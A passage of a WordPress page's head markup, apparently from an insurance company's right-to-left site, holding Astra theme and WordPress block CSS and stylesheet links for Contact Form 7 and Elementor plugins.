.main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-left: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-left: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-right: 20px;padding-left: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-right: 0;padding-left: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:right;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:right;}}@media (max-width:544px){header.entry-header{text-align:right;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: right;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:right;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:right;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:right;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;left:1em;top:50%;transform:translate(0,-50%) rotate(90deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(90deg);margin-left:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;left:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://accord-ins.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://accord-ins.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://accord-ins.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://accord-ins.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min-rtl.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://accord-ins.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://accord-ins.com/wp-content/themes/astra/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://accord-ins.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1132-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-1132.css?ver=1769287247' media='all' />
